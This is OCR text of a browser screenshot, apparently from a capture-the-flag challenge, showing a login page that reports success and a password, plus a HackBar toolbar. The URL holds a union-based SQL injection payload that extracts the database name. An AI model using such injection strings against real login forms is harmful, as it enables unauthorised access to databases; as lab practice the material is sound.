 不安全 a9585914-2814-4f66-9e96-53142e5c61e3.node4.buuoj.cn:81/check.php?username=-1%27%20union%20s... 3 H 4
应用 代码审计 Blog Tips 渗透测试 Q 待 其他书签
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Login Success!
Hello 2!
Your password is 'geek'
Syclover @ cl4y
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://a9585914-2814-4f66-9e96-53142e5c61e3.node4.buuoj.cn:81/check.php?username=-1'%20union%20select%201%2C2%2Cdatabase()%23&password=admin